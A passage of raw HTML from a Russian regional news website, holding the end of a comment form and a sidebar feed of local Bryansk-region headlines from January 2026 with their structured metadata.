</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="86d69c51c0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" 